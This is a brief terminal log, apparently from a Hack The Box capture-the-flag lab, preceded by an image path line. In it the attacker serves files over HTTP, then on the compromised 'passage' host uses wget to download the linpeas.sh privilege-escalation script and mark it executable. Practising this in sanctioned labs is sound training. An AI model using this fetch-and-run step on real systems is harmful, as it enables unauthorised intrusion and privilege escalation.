 [frosty@Labs ~/hackthebox/scripts]$
😎sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.206 - - [07/Feb/2021 16:05:16] "GET /linpeas.sh HTTP/1.1" 200 -
nadav@passage:/tmp/frostylab$ wget http://10.10.14.111/linpeas.sh; chmod +x linpeas.sh
--2021-02-07 07:05:31--  http://10.10.14.111/linpeas.sh
Connecting to 10.10.14.111:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320037 (313K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                                100%[============================================
2021-02-07 07:05:31 (1.95 MB/s) - ‘linpeas.sh’ saved [320037/320037]